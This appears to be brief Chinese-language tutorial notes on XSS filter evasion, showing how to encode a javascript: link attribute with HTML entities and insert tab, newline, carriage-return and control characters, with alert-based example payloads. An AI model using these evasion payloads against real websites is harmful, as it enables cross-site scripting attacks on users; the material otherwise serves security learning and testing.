 XSS的变形
对标签属性值进行转码
• 另外，可以将以下字符插入到任意位置
Tab（水平制表符） &#9
换行 &#10
回车 &#13
可以将一下字符插入到头部位置（SOH、STX为控制字符）
SOH &#1
STX &#2
举例：
原payload：<a hREf="javaScript:alert(/xss/)">click me</a>
对标签属性值编码
<A hREf="j&#97;v&#x61;script:alert(/xss/)">click me!</a>
特殊字符编码
<A
hREf="&#01;j&#97;v&#x61;s&#9;c&#10;r&#13;ipt:alert(/xss/)">
click me!
</a>